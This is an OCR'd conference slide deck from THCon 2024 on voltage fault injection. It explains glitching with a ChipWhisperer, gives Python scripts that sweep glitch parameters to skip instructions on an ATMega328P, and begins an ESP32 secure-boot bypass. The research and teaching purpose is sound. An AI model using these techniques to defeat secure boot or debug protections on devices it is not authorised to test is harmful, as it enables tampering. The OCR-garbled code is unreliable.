

## **ESYNACKTIV**

#### **How to voltage fault injection**

**THCon 2024 Théo Gordyjan**

**05/04/2024**



### **Table of contents**



- What is fault injection
- Simple glitch
- Bypassing secure boot ■
- AirTag
- Conclusion



#### ■ Why?

- Bypass security functionnalities like: ■
	- Debug protections ■
	- Secure boot ■
	- Password authentication ■



#### - When?

- At a specific moment
- For a controlled duration



#### ■ How?

- Corrupt memory transactions
- Skip instructions ■



■ How: inducing faults or errors to affect bytes



- Modify intruction(s) ■
	- $\overline{\phantom{a}}$  JG => 0F8F
	- $JL \Rightarrow 0F8C$
- Affect flags ■
- ... ■



#### Used to defeat security measures ■

- [Xbox360](https://raw.githubusercontent.com/gligli/tools/master/reset_glitch_hack/reset_glitch_hack.txt) reset glitch attack
- STM32 flash [readout](https://lists.gnupg.org/pipermail/gnuk-users/2020-February/000243.html) ■
- Bypassing secure boot in MediaTek [MT8163V](https://research.nccgroup.com/2020/10/15/theres-a-hole-in-your-soc-glitching-the-mediatek-bootrom/) ■
- Gain code [execution](https://act-on.ioactive.com/acton/attachment/34793/f-b1aa96d0-bd78-4518-bae3-2889aae340de/1/-/-/-/-/DroneSec-Ggonzalez.pdf) on DJI drone ■



#### ■ Different types of fault injection

- Clock
- Electro-magnetic ■
- Laser ■
- Voltage ■
- ... ■

#### ■ Voltage glitching

- Control the power supply of a microcontroller
	- Duration: ■
		- Too long => reset ■
		- Too short => nothing
		- Good amount of time => **undefined state** ■









- How voltage glitching is done? ■
	- Generally, short circuit implemented using a MOSFET => transistor which primary goal is to control conductivity. ■
	- Can be modeled as a simple electrically controlled switch ■



<https://www.lesics.com/how-does-a-mosfet-work.html>



#### Problems with voltage glitching ■

- Components that keep the power at the correct voltage ■
	- Example: decoupling capacitors: store electrical energy by accumulating eletric charge ■
	- Prevents damages on sensitive components and circuits caused by electric surges (overvoltage) ■
- May require desoldering to circumvent this problem <= **can be dangerous** ■

#### THCON24 **12**

#### **Simple glitch**

#### **ESYNACKTIV**

#### Device used to glitch ■

- ChipWhisperer Lite ■
	- Open-source ■
	- Voltage glitching generator using two MOSFET ■
	- Python library used to control the CW easy to use ■
	- <https://chipwhisperer.readthedocs.io/en/latest/scope-api.html> ■

#### **ESYNACKTIV**



#### THCON24

## **Simple glitch**

- **Arduino Uno** 
	- Cheap  $\blacksquare$
	- Easily programmable with its IDE  $\blacksquare$





#### ATMega328P

#### **Pin Configurations**



Pin 2, 3(RX/TX), 7(VCC), 9 and 10(clock) THCON24 **15 15** 



```
void setup() {
  Serial.begin(115200);
}v
o
i
d
l
o
o
p
(
)
{
  int ctr = 0;\text{for}( \text{int } i = 0; \text{ } i < 2; \text{ } i++) \{for(int j=0; j<2; j++){
       delay(100);
       Serial.print("i: ");
       Serial.print(i);
       Serial.print(" j:");
       Serial.print(j);
       Serial.print(" ctr:");
       Serial.println(ctr);
       ctr++;
    }
  }
}
```




THCON24



```
import chipwhisperer as cw
cw.set_all_log_levels(cw.logging.CRITICAL)
score = cw.scope()
```
# We adjust the CW clock to fit with the ATMega 328p frequency. scope.clock.clkgen\_freq = 8E6 scope.glitch.clk\_src = "clkgen"

# Insert a glitch for an entire clock cycle based on the clock of the CW  $score.quitch.output = "enable only"$ 

```
# Enable Low power and High power transistors.
scope.io.glibch_lp = Truescope.io.glitch_hp = True
scope.glitch.repeat = 500
```

```
# Send the glitch
scope.glitch.manual_trigger()
```
#### **ESYNACKTIV**

#### Reboot ■

- Glitch too powerful ■
- Poking around the repeat value (500 in the previous script: ~62.5us) ■

```
for i in range(380):
    scope.io.vglitch_reset(0.5)
    scope.glitch.repeat = i
    scope.glitch.manual_trigger()
```


Loops skipped:

i: 0 j:0 ctr:0 i: 0 j:1 ctr:1 i: 1 j:0 ctr:2 **i: 0 j:0 ctr:0** i: 0 j:1 ctr:1 **i: 0 j:0 ctr:0** i: 0 j:1 ctr:1 i: 0 j:0 ctr:0 i: 0 j:1 ctr:1 i: 0 j:0 ctr:0



```
# Changing the frequency of the internal clock of the CW
scope.clock.clkgen_freq = 192E6
# insert a glitch for a portion of a clock cycle
scope.glitch.output = "glitch only"
gc = cw.GlitchController(groups=["success", "reset", "normal"], parameters=["width", "repeat"])
gc.set_range("width", 0, 35)
gc.set_range("repeat", 1, 35)
# The steps could be reduced to be more precise
qc.set global step(1)for glitch_setting in gc.glitch_values():
    scope.glitch.width = glitch setting[0]
    scope.glitch.repeat = glitch_setting[1]
    print(f"{scope.glitch.width} {scope.glitch.repeat}")
    scope.glitch.manual_trigger()
    scope.io.vglitch_reset()
scope.dis()
```


```
i: 0 j:-16777215 ctr:-16777215
[...]
i: -8023668 j:1 ctr:-805831672
i: 1 j:0 ctr:-805831671
i: 1 j:1 ctr:-805831670
[...]
```


#### **ESP32v1**  $\blacksquare$

• SecureBoot is a feature for ensuring only your code can run on the chip. Data loaded from flash is verified on each reset.





```
rst:0x1 (POWERON RESET), boot:0x13 (SPI FAST FLASH BOOT)
  configsip: 0, SPIWP:0xee
  clk_drv:0x00,q_drv:0x00,d_drv:0x00,cs0_drv:0x00,hd_drv:0x00,wp_drv:0x00
  mode:DIO, clock div:2
  load:0x3fff00c0,len:11288
  load:0x40078000, len:25304
  load:0x40080400, len:4
  load:0x40080404, len:3884
  entry 0x40080650
  I (0) cpu_start: App cpu up.
  I (37) boot: ESP-IDF v5.2-dev-1962-g53ff7d43db-dirty 2nd stage bootloader
  [\ldots]T (704) main task: Calling app main()
  This is a Secure boot.
```


```
rst:0x10 (RTCWDT_RTC_RESET),boot:0x13 (SPI_FAST_FLASH_BOOT)
configsip: 0, SPIWP:0xee
clk_drv:0x00,q_drv:0x00,d_drv:0x00,cs0_drv:0x00,hd_drv:0x00,wp_drv:0x00
mode:DIO, clock div:2
load:0x3fff0030,len:7132
ho 0 tail 12 room 4load:0x40078000, len:15708
load:0x40080400, len:4
ho 8 tail 4 room 4
load:0x40080404.len:3884
secure boot check fail .
ets main.c 371
ets Jun 8 2016 00:22:57
```
**Examining the datasheet**  $\blacksquare$ 







#### VDD3P3\_RTC and VDD3P3\_CPU: ■

- ESP32's digital pins are divided into three different power domains: ■
	- VDD3P3\_RTC ■
	- VDD3P3\_CPU ■
	- VDD\_SDIO ■
- VDD3P3\_RTC: input power supply for RTC and CPU. ■
- VDD3P3\_CPU: input power supply for CPU. ■
- RTC: low-power clock ■
	- Runs independently of the main processor. ■
	- Keeps track of time even when the main processor sleeping or powered off. ■
- To provide maximum drop-out voltage, glitching both RTC and CPU pins is needed: <https://limitedresults.com/2019/09/pwn-the-esp32-secure-boot/> ■

